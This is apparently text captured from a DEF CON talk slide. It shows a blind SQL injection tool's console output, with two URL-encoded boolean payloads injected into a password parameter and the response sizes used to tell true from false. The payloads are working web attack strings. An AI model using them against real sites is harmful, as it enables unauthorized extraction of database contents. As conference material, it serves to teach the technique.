 DEF CON
DEF CON
Injecting into 'url' parameter
It looks like this: http://nsa.gov/sqlivuln/index.php?username=user1&password=
secret%27%20and%20ASCII%28SUBSTR%28%28SELECT%20data%20FROM%20data%20ORDER%20BY
%20id%20LIMIT%201%20OFFSET%200%29%2C1%2C1%29%29%3E0%20%23
we will be treating this as a 'true' response
For the sample requests, the response's 'size' were the following :
[3644, 3644, 3644, 3644]
Injecting into 'url' parameter
It looks like this: http://nsa.gov/sqlivuln/index.php?username=user1&password=
secret%27%20and%20ASCII%28SUBSTR%28%28SELECT%20data%20FROM%20data%20ORDER%20BY
%20id%20LIMIT%201%20OFFSET%200%29%2C1%2C1%29%29%3C0%20%23
we will be treating this as a 'false' response
For the sample requests, the response's 'size' were the following :
[3602, 3602, 3602, 3602]
Everything lookin groovy?[y,n]